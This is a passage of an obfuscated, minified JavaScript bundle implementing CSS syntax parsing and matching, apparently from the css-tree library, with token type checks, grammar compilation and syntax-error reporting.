Object[p7(0xb1f)]((0x0,U['JH'])(this[p7(0xb49)])))this[p7(0xcc0)](S,Y);}if(k[p7(0x6ec)]){for(const [T,i0]of Object[p7(0xb1f)](k[p7(0x6ec)]))this[p7(0x891)](T,i0);}if(k[p7(0xb88)]){for(const [i1,i2]of Object[p7(0xb1f)](k[p7(0xb88)]))this[p7(0xe52)](i1,i2);}}this[p7(0x6df)]=(0x0,I['gt'])(this[p7(0xf74)][p7(0x2f3)](p7(0xb82)));}[p8(0x741)](k){const pi=p8;function D(G,Z){const p9=a2x;J[p9(0x424)]({'node':G,'message':Z});}const R=this[pi(0x4b4)],J=[];return this[pi(0x685)][pi(0x2a6)](k,function(G){const px=pi;R[px(0x2fa)](G[px(0xb60)])?R[G[px(0xb60)]][px(0xb79)](G,D):D(G,px(0x686)+G[px(0xb60)]+'`');}),!!J[pi(0xe4d)]&&J;}[p8(0xb87)](k,D,R,J=null){const pz=p8,G={'type':D,'name':R},Z={'type':D,'name':R,'parent':J,'serializable':pz(0xc2d)==typeof k||k&&pz(0xc2d)==typeof k[pz(0xb60)],'syntax':null,'match':null,'matchRef':null};return pz(0x21d)==typeof k?Z[pz(0x929)]=(0x0,I['gt'])(k,G):(pz(0xc2d)==typeof k?Object[pz(0x586)](Z,pz(0x685),{'get':()=>(Object[pz(0x586)](Z,pz(0x685),{'value':(0x0,W['qg'])(k)}),Z[pz(0x685)])}):Z[pz(0x685)]=k,Object[pz(0x586)](Z,pz(0x929),{'get':()=>(Object[pz(0x586)](Z,pz(0x929),{'value':(0x0,I['gt'])(Z[pz(0x685)],G)}),Z[pz(0x929)])}),pz(0x764)===D&&Object[pz(0x586)](Z,pz(0x2da),{'get'(){const pH=pz,S=Z[pH(0x685)],Y=function(T){const pV=pH,i0=T[pV(0x661)][0x0];return!0x1===T[pV(0x744)]&&0x1===T[pV(0x661)][pV(0xe4d)]&&pV(0x1ce)===i0[pV(0xb60)]&&!0x0===i0[pV(0x121)];}(S)?(0x0,I['gt'])({...S,'terms':[S[pH(0x661)][0x0][pH(0x380)]]},G):null;return Object[pH(0x586)](Z,pH(0x2da),{'value':Y}),Y;}})),Z;}[p8(0x891)](k,D){const pK=p8;D&&(this[pK(0x6ec)][k]={'type':pK(0x233),'name':k,'prelude':D[pK(0xa14)]?this[pK(0xb87)](D[pK(0xa14)],pK(0xc87),k):null,'descriptors':D[pK(0x7d4)]?Object[pK(0xe0a)](D[pK(0x7d4)])[pK(0xa8c)]((R,J)=>(R[J]=this[pK(0xb87)](D[pK(0x7d4)][J],pK(0xc5d),J,k),R),Object[pK(0x60c)](null)):null});}[p8(0xe52)](k,D){const pQ=p8;D&&(this[pQ(0xb88)][k]=this[pQ(0xb87)](D,pQ(0x764),k));}[p8(0xcc0)](k,D){const po=p8;D&&(this[po(0x73f)][k]=this[po(0xb87)](D,po(0xd01),k));}[p8(0x4fe)](k){const pX=p8;if(!this[pX(0x5f4)](k))return new X['B'](pX(0xefa),'@'+k);}[p8(0xdf6)](k,D){const pq=p8,R=this[pq(0x4fe)](k);if(R)return R;const J=this[pq(0x5f4)](k);return!J[pq(0xa14)]&&D?new SyntaxError(pq(0x730)+k+pq(0x4ae)):!J[pq(0xa14)]||D||N(this,J[pq(0xa14)],'',!0x1)[pq(0xa80)]?void 0x0:new SyntaxError(pq(0x730)+k+pq(0xd15));}[p8(0x35f)](k,D){const pp=p8,R=this[pp(0x4fe)](k);if(R)return R;const J=this[pp(0x5f4)](k),G=q['Si'](D);return J[pp(0x7d4)]?J[pp(0x7d4)][G[pp(0x20e)]]||J[pp(0x7d4)][G[pp(0x1ca)]]?void 0x0:new X['B'](pp(0xdef),D):new SyntaxError(pp(0x730)+k+pp(0xd1f));}[p8(0xd80)](k){const pC=p8;if(!this[pC(0x865)](k))return new X['B'](pC(0xa17),k);}[p8(0x348)](k,D){const pU=p8,R=this[pU(0xdf6)](k,D);if(R)return j(null,R);const J=this[pU(0x5f4)](k);return J[pU(0xa14)]?N(this,J[pU(0xa14)],D||'',!0x1):j(null,null);}[p8(0x38d)](k,D,R){const pM=p8,J=this[pM(0x35f)](k,D);if(J)return j(null,J);const G=this[pM(0x5f4)](k),Z=q['Si'](D);return N(this,G[pM(0x7d4)][Z[pM(0x20e)]]||G[pM(0x7d4)][Z[pM(0x1ca)]],R,!0x1);}[p8(0x2eb)](k){const pW=p8;return pW(0x70f)!==k[pW(0xb60)]?j(null,new Error(pW(0x899))):this[pW(0x4eb)](k[pW(0x20b)],k[pW(0xcbf)]);}[p8(0x4eb)](k,D){const pB=p8;if(q['MZ'](k)[pB(0xd9a)])return j(null,new Error(pB(0x42d)));const R=this[pB(0xd80)](k);return R?j(null,R):N(this,this[pB(0x865)](k),D,!0x0);}[p8(0xcf7)](k,D){const pI=p8,R=this[pI(0xe41)](k);return R?N(this,R,D,!0x1):j(null,new X['B'](pI(0xb58),k));}[p8(0x929)](k,D){const ps=p8;return ps(0xc2d)==typeof k||k&&k[ps(0xb60)]?(ps(0xc2d)!=typeof k&&k[ps(0x929)]||(k=this[ps(0xb87)](k,ps(0xd01),ps(0xc6d))),N(this,k,D,!0x1)):j(null,new X['B'](ps(0x518)));}[p8(0xff)](k,D,R,J){const pv=p8;return(0x0,A['V'])(this,D,this[pv(0x4eb)](k,D),R,J);}[p8(0xe46)](k,D,R){const pL=p8;return(0x0,A['V'])(this,k[pL(0xcbf)],this[pL(0x2eb)](k),D,R);}[p8(0x459)](k,D,R){const pA=p8,J=[];return this[pA(0x685)][pA(0x2a6)](k,{'visit':pA(0x70f),'enter':G=>{const pg=pA;J[pg(0x424)][pg(0xb09)](J,this[pg(0xe46)](G,D,R));}}),J;}[p8(0x5f4)](k,D=!0x0){const pF=p8,R=q['Si'](k);return(R[pF(0x665)]&&D?this[pF(0x6ec)][R[pF(0x20e)]]||this[pF(0x6ec)][R[pF(0x1ca)]]:this[pF(0x6ec)][R[pF(0x20e)]])||null;}[p8(0x9c7)](k,D=!0x0){const ph=p8,R=this[ph(0x5f4)](k,D);return R&&R[ph(0xa14)]||null;}[p8(0x1d5)](k,D){const py=p8;return this[py(0x6ec)][py(0x2fa)](k)&&this[py(0x6ec)][py(0xe98)]&&this[py(0x6ec)][k][py(0xe98)][D]||null;}[p8(0x865)](k,D=!0x0){const pO=p8,R=q['MZ'](k);return(R[pO(0x665)]&&D?this[pO(0xb88)][R[pO(0x20e)]]||this[pO(0xb88)][R[pO(0x1ca)]]:this[pO(0xb88)][R[pO(0x20e)]])||null;}[p8(0xe41)](k){const pP=p8;return hasOwnProperty[pP(0xb85)](this[pP(0x73f)],k)?this[pP(0x73f)][k]:null;}[p8(0x587)](){const pl=p8;function k(Y,T){return T?'<'+Y+'>':'<\x27'+Y+'\x27>';}function D(Y,T,i0,i1){const pj=a2x;if(i0[pj(0x1fb)](T))return i0[pj(0x8a5)](T);i0[pj(0x41e)](T,!0x1),null!==i1[pj(0x685)]&&(0x0,W['GG'])(i1[pj(0x685)],function(i2){const pN=pj;if(pN(0xd01)!==i2[pN(0xb60)]&&pN(0x764)!==i2[pN(0xb60)])return;const i3=pN(0xd01)===i2[pN(0xb60)]?Y[pN(0x73f)]:Y[pN(0xb88)],i4=pN(0xd01)===i2[pN(0xb60)]?J:G;hasOwnProperty[pN(0xb85)](i3,i2[pN(0x20e)])?D(Y,i2[pN(0x20e)],i4,i3[i2[pN(0x20e)]])&&(R[pN(0x424)](k(T,i0===J)+pN(0xaa2)+k(i2[pN(0x20e)],pN(0xd01)===i2[pN(0xb60)])),i0[pN(0x41e)](T,!0x0)):(R[pN(0x424)](k(T,i0===J)+pN(0x3c8)+k(i2[pN(0x20e)],pN(0xd01)===i2[pN(0xb60)])),i0[pN(0x41e)](T,!0x0));},this);}const R=[];let J=new Map(),G=new Map();for(const Y in this[pl(0x73f)])D(this,Y,J,this[pl(0x73f)][Y]);for(const T in this[pl(0xb88)])D(this,T,G,this[pl(0xb88)][T]);const Z=[...J[pl(0xe0a)]()][pl(0xad0)](i0=>J[pl(0x8a5)](i0)),S=[...G[pl(0xe0a)]()][pl(0xad0)](i0=>G[pl(0x8a5)](i0));return Z[pl(0xe4d)]||S[pl(0xe4d)]?{'errors':R,'types':Z,'properties':S}:null;}[p8(0x450)](k,D){const pE=p8;return{'generic':this[pE(0x2ab)],'cssWideKeywords':this[pE(0xf74)],'units':this[pE(0xb49)],'types':O(this[pE(0x73f)],!D,k),'properties':O(this[pE(0xb88)],!D,k),'atrules':P(this[pE(0x6ec)],!D,k)};}[p8(0x731)](){const pk=p8;return JSON[pk(0xb57)](this[pk(0x450)]());}}},0x209d:(V,K,Q)=>{'use strict';Q['d'](K,{'B':()=>M,'F':()=>W});var X=Q(0x192b),q=Q(0x24ff);const p={'offset':0x0,'line':0x1,'column':0x1};function C(B,I){const pw=a2x,v=B&&B[pw(0x5db)]&&B[pw(0x5db)][I];return v?pw(0x254)in v?U(v):v:null;}function U({offset:B,line:I,column:v},L){const pD=a2x,A={'offset':B,'line':I,'column':v};if(L){const g=L[pD(0x3e9)](/\n|\r\n?|\f/);A[pD(0x49e)]+=L[pD(0xe4d)],A[pD(0x254)]+=g[pD(0xe4d)]-0x1,A[pD(0x238)]=0x1===g[pD(0xe4d)]?A[pD(0x238)]+L[pD(0xe4d)]:g[pD(0x4fa)]()[pD(0xe4d)]+0x1;}return A;}const M=function(B,I){const pc=a2x,v=(0x0,X['a'])(pc(0xdf0),B+(I?'\x20`'+I+'`':''));return v[pc(0x5d0)]=I,v;},W=function(B,I,v,L){const pd=a2x,A=(0x0,X['a'])(pd(0xdad),B),{css:g,mismatchOffset:F,mismatchLength:y,start:O,end:P}=function(j,N){const pR=pd,E=j[pR(0x628)],k=j[pR(0xa7f)],w=k<E[pR(0xe4d)]&&E[k][pR(0xa4f)]||null,D=w!==N?w:null;let R,J,G=0x0,Z=0x0,S=0x0,Y='';for(let b=0x0;b<E[pR(0xe4d)];b++){const f=E[b][pR(0xcbf)];b===k&&(Z=f[pR(0xe4d)],G=Y[pR(0xe4d)]),null!==D&&E[b][pR(0xa4f)]===D&&(b<=k?S++:S=0x0),Y+=f;}return k===E[pR(0xe4d)]||S>0x1?(R=C(D||N,pR(0xbce))||U(p,Y),J=U(R)):(R=C(D,pR(0xf70))||U(C(N,pR(0xf70))||p,Y[pR(0x3ff)](0x0,G)),J=C(D,pR(0xbce))||U(R,Y[pR(0xde)](G,Z))),{'css':Y,'mismatchOffset':G,'mismatchLength':Z,'start':R,'end':J};}(L,v);return A[pd(0xbef)]=B,A[pd(0x685)]=I?(0x0,q['c'])(I):pd(0xce2),A[pd(0x9bc)]=g,A[pd(0x1c0)]=F,A[pd(0x14d)]=y,A[pd(0xa6b)]=B+pd(0xc6f)+A[pd(0x685)]+pd(0x267)+(g||pd(0x73d))+pd(0x703)+new Array(A[pd(0x1c0)]+0x1)[pd(0x2f3)]('-')+'^',Object[pd(0x11f)](A,O),A[pd(0x5db)]={'source':v&&v[pd(0x5db)]&&v[pd(0x5db)][pd(0x6e9)]||pd(0x82a),'start':O,'end':P},A;};},0x4a:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>A});var X=Q(0x11ac);const q=0x2b,C=0x2d,U=0x6e,M=!0x0,W=!0x1;function B(g,F){const pm=a2x;return null!==g&&g[pm(0xb60)]===X['_i']&&g[pm(0xcbf)][pm(0x803)](0x0)===F;}function I(g,F,y){const pJ=a2x;for(;null!==g&&(g[pJ(0xb60)]===X['M$']||g[pJ(0xb60)]===X['Mw']);)g=y(++F);return F;}function v(g,F,y,O){const pt=a2x;if(!g)return 0x0;const P=g[pt(0xcbf)][pt(0x803)](F);if(P===q||P===C){if(y)return 0x0;F++;}for(;F<g[pt(0xcbf)][pt(0xe4d)];F++)if(!(0x0,X['yp'])(g[pt(0xcbf)][pt(0x803)](F)))return 0x0;return O+0x1;}function L(g,F,y){const pG=a2x;let O=!0x1,P=I(g,F,y);if(null===(g=y(P)))return F;if(g[pG(0xb60)]!==X['wN']){if(!B(g,q)&&!B(g,C))return F;if(O=!0x0,P=I(y(++P),P,y),null===(g=y(P))||g[pG(0xb60)]!==X['wN'])return 0x0;}if(!O){const j=g[pG(0xcbf)][pG(0x803)](0x0);if(j!==q&&j!==C)return 0x0;}return v(g,O?0x0:0x1,O,P);}function A(g,F){const pu=a2x;let y=0x0;if(!g)return 0x0;if(g[pu(0xb60)]===X['wN'])return v(g,0x0,W,y);if(g[pu(0xb60)]===X['Vy']&&g[pu(0xcbf)][pu(0x803)](0x0)===C){if(!(0x0,X['Nb'])(g[pu(0xcbf)],0x1,U))return 0x0;switch(g[pu(0xcbf)][pu(0xe4d)]){case 0x2:return L(F(++y),y,F);case 0x3:return g[pu(0xcbf)][pu(0x803)](0x2)!==C?0x0:(y=I(F(++y),y,F),v(g=F(y),0x0,M,y));default:return g[pu(0xcbf)][pu(0x803)](0x2)!==C?0x0:v(g,0x3,M,y);}}else{if(g[pu(0xb60)]===X['Vy']||B(g,q)&&F(y+0x1)[pu(0xb60)]===X['Vy']){if(g[pu(0xb60)]!==X['Vy']&&(g=F(++y)),null===g||!(0x0,X['Nb'])(g[pu(0xcbf)],0x0,U))return 0x0;switch(g[pu(0xcbf)][pu(0xe4d)]){case 0x1:return L(F(++y),y,F);case 0x2:return g[pu(0xcbf)][pu(0x803)](0x1)!==C?0x0:(y=I(F(++y),y,F),v(g=F(y),0x0,M,y));default:return g[pu(0xcbf)][pu(0x803)](0x1)!==C?0x0:v(g,0x2,M,y);}}else{if(g[pu(0xb60)]===X['fg']){let O=g[pu(0xcbf)][pu(0x803)](0x0),P=O===q||O===C?0x1:0x0,j=P;for(;j<g[pu(0xcbf)][pu(0xe4d)]&&(0x0,X['yp'])(g[pu(0xcbf)][pu(0x803)](j));j++);return j===P?0x0:(0x0,X['Nb'])(g[pu(0xcbf)],j,U)?j+0x1===g[pu(0xcbf)][pu(0xe4d)]?L(F(++y),y,F):g[pu(0xcbf)][pu(0x803)](j+0x1)!==C?0x0:j+0x2===g[pu(0xcbf)][pu(0xe4d)]?(y=I(F(++y),y,F),v(g=F(y),0x0,M,y)):v(g,j+0x2,M,y):0x0;}}}return 0x0;}},0x1304:(V,K,Q)=>{'use strict';const pZ=a2x;Q['d'](K,{'v':()=>o});const o=[pZ(0x520),pZ(0x31d),pZ(0xf8),pZ(0xd94),pZ(0x388)];},0x1807:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>I});var X=Q(0x11ac);const q=0x2b,p=0x2d,C=0x3f,U=0x75;function M(v,L){const pS=a2x;return null!==v&&v[pS(0xb60)]===X['_i']&&v[pS(0xcbf)][pS(0x803)](0x0)===L;}function W(v,L,A){const pn=a2x;let g=0x0;for(let F=L;F<v[pn(0xcbf)][pn(0xe4d)];F++){const h=v[pn(0xcbf)][pn(0x803)](F);if(h===p&&A&&0x0!==g)return W(v,L+g+0x1,!0x1),0x6;if(!(0x0,X['tB'])(h))return 0x0;if(++g>0x6)return 0x0;}return g;}function B(v,L,A){if(!v)return 0x0;for(;M(A(L),C);){if(++v>0x6)return 0x0;L++;}return L;}function I(v,L){const pY=a2x;let A=0x0;if(null===v||v[pY(0xb60)]!==X['Vy']||!(0x0,X['Nb'])(v[pY(0xcbf)],0x0,U))return 0x0;if(null===(v=L(++A)))return 0x0;if(M(v,q))return null===(v=L(++A))?0x0:v[pY(0xb60)]===X['Vy']?B(W(v,0x0,!0x0),++A,L):M(v,C)?B(0x1,++A,L):0x0;if(v[pY(0xb60)]===X['wN']){const g=W(v,0x1,!0x0);return 0x0===g?0x0:null===(v=L(++A))?A:v[pY(0xb60)]===X['fg']||v[pY(0xb60)]===X['wN']?function(F,h){const pe=pY;return F[pe(0xcbf)][pe(0x803)](0x0)===h;}(v,p)&&W(v,0x1,!0x1)?A+0x1:0x0:B(g,A,L);}return v[pY(0xb60)]===X['fg']?B(W(v,0x1,!0x0),++A,L):0x0;}},0x13ba:(V,K,Q)=>{'use strict';const pr=a2x;Q['d'](K,{'JH':()=>G});var X=Q(0x1304),q=Q(0x4a),C=Q(0x1807),U=Q(0x11ac);const M=[pr(0xe9f),pr(0x940),pr(0x1a6)],W=new Map([[U['zt'],U['no']],[U['AJ'],U['no']],[U['hk'],U['Oh']],[U['X6'],U['Q0']]]);function B(Z,S){const pb=pr;return S<Z[pb(0xe4d)]?Z[pb(0x803)](S):0x0;}function I(Z,S){const pf=pr;return(0x0,U['$C'])(Z,0x0,Z[pf(0xe4d)],S);}function L(Z,S){const pT=pr;for(let Y=0x0;Y<S[pT(0xe4d)];Y++)if(I(Z,S[Y]))return!0x0;return!0x1;}function A(Z,S){const pa=pr;return S===Z[pa(0xe4d)]-0x2&&0x5c===B(Z,S)&&(0x0,U['yp'])(B(Z,S+0x1));}function F(Z,S,Y){const C0=pr;if(Z&&C0(0x16b)===Z[C0(0xb60)]){const T=Number(void 0x0!==Y&&Y!==S[C0(0xe4d)]?S[C0(0xde)](0x0,Y):S);if(isNaN(T))return!0x0;if(null!==Z[C0(0x49a)]&&T<Z[C0(0x49a)]&&C0(0xc2d)!=typeof Z[C0(0x49a)])return!0x0;if(null!==Z[C0(0x1e9)]&&T>Z[C0(0x1e9)]&&C0(0xc2d)!=typeof Z[C0(0x1e9)])return!0x0;}return!0x1;}function O(Z){return function(S,Y,T){const C1=a2x;return null===S?0x0:S[C1(0xb60)]===U['zt']&&L(S[C1(0xcbf)],M)?function(i0,i1){const C2=C1;let i2=0x0,i3=[],i4=0x0;i5:do{switch(i0[C2(0xb60)]){case U['Q0']:case U['no']:case U['Oh']:if(i0[C2(0xb60)]!==i2)break i5;if(i2=i3[C2(0x4fa)](),0x0===i3[C2(0xe4d)]){i4++;break i5;}break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:i3[C2(0x424)](i2),i2=W[C2(0x8a5)](i0[C2(0xb60)]);}i4++;}while(i0=i1(i4));return i4;}(S,Y):Z(S,Y,T);};}function P(Z){return function(S){const C3=a2x;return null===S||S[C3(0xb60)]!==Z?0x0:0x1;};}function j(Z){const C4=pr;return null===Z||Z[C4(0xb60)]!==U['Vy']||0x2d!==B(Z[C4(0xcbf)],0x0)||0x2d!==B(Z[C4(0xcbf)],0x1)?0x0:0x1;}function N(Z){return Z&&(Z=new Set(Z)),function(S,Y,T){const C5=a2x;if(null===S||S[C5(0xb60)]!==U['fg'])return 0x0;const i0=(0x0,U['yQ'])(S[C5(0xcbf)],0x0);if(null!==Z){const i1=S[C5(0xcbf)][C5(0x9a9)]('\x5c',i0),i2=-0x1!==i1&&A(S[C5(0xcbf)],i1)?S[C5(0xcbf)][C5(0x945)](i0,i1):S[C5(0xcbf)][C5(0xde)](i0);if(!0x1===Z[C5(0x1fb)](i2[C5(0xe6a)]()))return 0x0;}return F(T,S[C5(0xcbf)],i0)?0x0:0x1;};}function E(Z){const C6=pr;return C6(0x21d)!=typeof Z&&(Z=function(){return 0x0;}),function(S,Y,T){const C7=C6;return null!==S&&S[C7(0xb60)]===U['wN']&&0x0===Number(S[C7(0xcbf)])?0x1:Z(S,Y,T);};}const D={'ident-token':P(U['Vy']),'function-token':P(U['zt']),'at-keyword-token':P(U['zu']),'hash-token':P(U['Vw']),'string-token':P(U['Qf']),'bad-string-token':P(U['Fg']),'url-token':P(U['s0']),'bad-url-token':P(U['VY']),'delim-token':P(U['_i']),'number-token':P(U['wN']),'percentage-token':P(U['Ne']),'dimension-token':P(U['fg']),'whitespace-token':P(U['M$']),'CDO-token':P(U['lh']),'CDC-token':P(U['zG']),'colon-token':P(U['Qx']),'semicolon-token':P(U['Qq']),'comma-token':P(U['A9']),'[-token':P(U['hk']),']-token':P(U['Oh']),'(-token':P(U['AJ']),')-token':P(U['no']),'{-token':P(U['X6']),'}-token':P(U['Q0'])},R={'string':P(U['Qf']),'ident':P(U['Vy']),'percentage':O(function(Z,S,Y){const C8=pr;return null===Z||Z[C8(0xb60)]!==U['Ne']||F(Y,Z[C8(0xcbf)],Z[C8(0xcbf)][C8(0xe4d)]-0x1)?0x0:0x1;}),'zero':E(),'number':O(function(Z,S,Y){const C9=pr;if(null===Z)return 0x0;const T=(0x0,U['yQ'])(Z[C9(0xcbf)],0x0);return T===Z[C9(0xcbf)][C9(0xe4d)]||A(Z[C9(0xcbf)],T)?F(Y,Z[C9(0xcbf)],T)?0x0:0x1:0x0;}),'integer':O(function(Z,S,Y){const Ci=pr;if(null===Z||Z[Ci(0xb60)]!==U['wN'])return 0x0;let T=0x2b===B(Z[Ci(0xcbf)],0x0)||0x2d===B(Z[Ci(0xcbf)],0x0)?0x1:0x0;for(;T<Z[Ci(0xcbf)][Ci(0xe4d)];T++)if(!(0x0,U['yp'])(B(Z[Ci(0xcbf)],T)))return 0x0;return F(Y,Z[Ci(0xcbf)],T)?0x0:0x1;}),'custom-ident':function(Z){const Cx=pr;if(null===Z||Z[Cx(0xb60)]!==U['Vy'])return 0x0;const S=Z[Cx(0xcbf)][Cx(0xe6a)]();return L(S,X['v'])||I(S,Cx(0xa93))?0x0:0x1;},'dashed-ident':j,'custom-property-name':function(Z){const Cz=pr;return j(Z)?'--'===Z[Cz(0xcbf)]?0x0:0x1:0x0;},'hex-color':function(Z){const CH=pr;if(null===Z||Z[CH(0xb60)]!==U['Vw'])return 0x0;const S=Z[CH(0xcbf)][CH(0xe4d)];if(0x4!==S&&0x5!==S&&0x7!==S&&0x9!==S)return 0x0;for(let Y=0x1;Y<S;Y++)if(!(0x0,U['tB'])(B(Z[CH(0xcbf)],Y)))return 0x0;return 0x1;},'id-selector':function(Z){const CV=pr;return null===Z||Z[CV(0xb60)]!==U['Vw']?0x0:(0x0,U['o6'])(B(Z[CV(0xcbf)],0x1),B(Z[CV(0xcbf)],0x2),B(Z[CV(0xcbf)],0x3))?0x1:0x0;},'an-plus-b':q['A'],'urange':C['A'],'declaration-value':function(Z,S){const CK=pr;if(!Z)return 0x0;let Y=0x0,T=[],i0=0x0;i1:do{switch(Z[CK(0xb60)]){case U['Fg']:case U['VY']:break i1;case U['Q0']:case U['no']:case U['Oh']:if(Z[CK(0xb60)]!==Y)break i1;Y=T[CK(0x4fa)]();break;case U['Qq']:if(0x0===Y)break i1;break;case U['_i']:if(0x0===Y&&'!'===Z[CK(0xcbf)])break i1;break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:T[CK(0x424)](Y),Y=W[CK(0x8a5)](Z[CK(0xb60)]);}i0++;}while(Z=S(i0));return i0;},'any-value':function(Z,S){const CQ=pr;if(!Z)return 0x0;let Y=0x0,T=[],i0=0x0;i1:do{switch(Z[CQ(0xb60)]){case U['Fg']:case U['VY']:break i1;case U['Q0']:case U['no']:case U['Oh']:if(Z[CQ(0xb60)]!==Y)break i1;Y=T[CQ(0x4fa)]();break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:T[CQ(0x424)](Y),Y=W[CQ(0x8a5)](Z[CQ(0xb60)]);}i0++;}while(Z=S(i0));return i0;}};function J(Z){const {angle:S,decibel:Y,frequency:T,flex:i0,length:i1,resolution:i2,semitones:i3,time:i4}=Z||{};return{'dimension':O(N(null)),'angle':O(N(S)),'decibel':O(N(Y)),'frequency':O(N(T)),'flex':O(N(i0)),'length':O(E(N(i1))),'resolution':O(N(i2)),'semitones':O(N(i3)),'time':O(N(i4))};}function G(Z){return{...D,...R,...J(Z)};}},0x2613:(V,K,Q)=>{'use strict';const Co=a2x;Q['d'](K,{'$n':()=>C,'E_':()=>q,'gt':()=>O,'mX':()=>U});var X=Q(0x7fd);const q={'type':Co(0x3bc)},C={'type':Co(0x6d0)},U={'type':Co(0xad8)},M=0x28,W=0x29;function B(P,j,N){const CX=Co;return j===q&&N===C||P===q&&j===q&&N===q?P:('If'===P[CX(0xb60)]&&P[CX(0x838)]===C&&j===q&&(j=P[CX(0x8dc)],P=P[CX(0x929)]),{'type':'If','match':P,'then':j,'else':N});}function I(P){const Cq=Co;return P[Cq(0xe4d)]>0x2&&P[Cq(0x803)](P[Cq(0xe4d)]-0x2)===M&&P[Cq(0x803)](P[Cq(0xe4d)]-0x1)===W;}function v(P){const Cp=Co;return Cp(0xc37)===P[Cp(0xb60)]||Cp(0x59d)===P[Cp(0xb60)]||Cp(0x124)===P[Cp(0xb60)]||Cp(0xd01)===P[Cp(0xb60)]&&I(P[Cp(0x20e)]);}function L(P,j='\x20',N=!0x1){const CC=Co;return{'type':CC(0x18f),'terms':P,'combinator':j,'disallowEmpty':!0x1,'explicit':N};}function A(P,j,N=new Set()){const CU=Co;if(!N[CU(0x1fb)](P))switch(N[CU(0xc98)](P),P[CU(0xb60)]){case'If':P[CU(0x929)]=A(P[CU(0x929)],j,N),P[CU(0x8dc)]=A(P[CU(0x8dc)],j,N),P[CU(0x838)]=A(P[CU(0x838)],j,N);break;case CU(0xd01):return j[P[CU(0x20e)]]||P;}return P;}function F(P,j,N){const CM=Co;switch(P){case'\x20':{let E=q;for(let k=j[CM(0xe4d)]-0x1;k>=0x0;k--)E=B(j[k],E,C);return E;}case'|':{let w=C,D=null;for(let R=j[CM(0xe4d)]-0x1;R>=0x0;R--){let J=j[R];if(v(J)&&(null===D&&R>0x0&&v(j[R-0x1])&&(D=Object[CM(0x60c)](null),w=B({'type':CM(0x39b),'map':D},q,w)),null!==D)){const G=(I(J[CM(0x20e)])?J[CM(0x20e)][CM(0x3ff)](0x0,-0x1):J[CM(0x20e)])[CM(0xe6a)]();if(G in D==0x0){D[G]=J;continue;}}D=null,w=B(J,q,w);}return w;}case'&&':{if(j[CM(0xe4d)]>0x5)return{'type':CM(0xc5e),'terms':j,'all':!0x0};let Z=C;for(let S=j[CM(0xe4d)]-0x1;S>=0x0;S--){const Y=j[S];let b;b=j[CM(0xe4d)]>0x1?F(P,j[CM(0xad0)](function(T){return T!==Y;}),!0x1):q,Z=B(Y,b,Z);}return Z;}case'||':{if(j[CM(0xe4d)]>0x5)return{'type':CM(0xc5e),'terms':j,'all':!0x1};let T=N?q:C;for(let i0=j[CM(0xe4d)]-0x1;i0>=0x0;i0--){const i1=j[i0];let i2;i2=j[CM(0xe4d)]>0x1?F(P,j[CM(0xad0)](function(i3){return i3!==i1;}),!0x0):q,T=B(i1,i2,T);}return T;}}}function y(P){const CW=Co;if(CW(0x21d)==typeof P)return{'type':CW(0xc36),'fn':P};switch(P[CW(0xb60)]){case CW(0x18f):{let j=F(P[CW(0xd9f)],P[CW(0x661)][CW(0xf2b)](y),!0x1);return P[CW(0xd7c)]&&(j=B(j,U,C)),j;}case CW(0x1ce):return function(N){const CB=CW;let E=q,k=y(N[CB(0x380)]);if(0x0===N[CB(0x1e9)])k=B(k,U,C),E=B(k,null,C),E[CB(0x8dc)]=B(q,q,E),N[CB(0x121)]&&(E[CB(0x8dc)][CB(0x838)]=B({'type':CB(0x65d),'syntax':N},E,C));else{for(let w=N[CB(0x49a)]||0x1;w<=N[CB(0x1e9)];w++)N[CB(0x121)]&&E!==q&&(E=B({'type':CB(0x65d),'syntax':N},E,C)),E=B(k,B(q,q,E),C);}if(0x0===N[CB(0x49a)])E=B(q,q,E);else{for(let D=0x0;D<N[CB(0x49a)]-0x1;D++)N[CB(0x121)]&&E!==q&&(E=B({'type':CB(0x65d),'syntax':N},E,C)),E=B(k,E,C);}return E;}(P);case CW(0x318):{const N=y(P[CW(0x380)]),E=y(L([L([{'type':CW(0xc37),'name':CW(0x18e)},{'type':CW(0xd01),'name':CW(0x55d)}]),L([{'type':CW(0xd01),'name':CW(0x55d)},L([{'type':CW(0x1ce),'comma':!0x1,'min':0x0,'max':0x0,'term':L([{'type':CW(0xc37),'name':CW(0x62d)},{'type':CW(0xd01),'name':CW(0x55d)}])},{'type':CW(0x1ce),'comma':!0x1,'min':0x0,'max':0x0,'term':L([{'type':CW(0xc37),'name':'or'},{'type':CW(0xd01),'name':CW(0x55d)}])}],'|')])],'|')),k=y(L([{'type':CW(0xd01),'name':CW(0x9f4)},L([{'type':CW(0xd8b),'value':'('},{'type':CW(0xd01),'name':CW(0x3f3)},{'type':CW(0xd8b),'value':')'}]),{'type':CW(0xd01),'name':CW(0x72b)}],'|'));return A(k,{'!term':N,'!self':E}),A(E,{'!boolean-group':k}),E;}case CW(0xd01):case CW(0x764):return{'type':P[CW(0xb60)],'name':P[CW(0x20e)],'syntax':P};case CW(0xc37):return{'type':P[CW(0xb60)],'name':P[CW(0x20e)][CW(0xe6a)](),'syntax':P};case CW(0x59d):return{'type':P[CW(0xb60)],'name':'@'+P[CW(0x20e)][CW(0xe6a)](),'syntax':P};case CW(0x124):return{'type':P[CW(0xb60)],'name':P[CW(0x20e)][CW(0xe6a)]()+'(','syntax':P};case CW(0xee1):return 0x3===P[CW(0xcbf)][CW(0xe4d)]?{'type':CW(0xd8b),'value':P[CW(0xcbf)][CW(0x9ce)](0x1),'syntax':P}:{'type':P[CW(0xb60)],'value':P[CW(0xcbf)][CW(0xde)](0x1,P[CW(0xcbf)][CW(0xe4d)]-0x2)[CW(0x234)](/\\'/g,'\x27'),'syntax':P};case CW(0xd8b):return{'type':P[CW(0xb60)],'value':P[CW(0xcbf)],'syntax':P};case CW(0x65d):return{'type':P[CW(0xb60)],'syntax':P};default:throw new Error(CW(0x237),P[CW(0xb60)]);}}function O(P,j){const CI=Co;return CI(0xc2d)==typeof P&&(P=(0x0,X['q'])(P)),{'type':CI(0x7b2),'match':y(P),'syntax':j||null,'source':P};}},0x16e6:(V,K,Q)=>{'use strict';const Cs=a2x;Q['d'](K,{'wg':()=>N});var X=Q(0x2613),q=Q(0xb59);const {hasOwnProperty:C}=Object[Cs(0x90f)],U=0x0,M=0x1,W=0x2,B=0x3,I=Cs(0x3bc),v=Cs(0x6d0),L=Cs(0x774),A=0x3a98;let F=0x0;function O(E,k){const 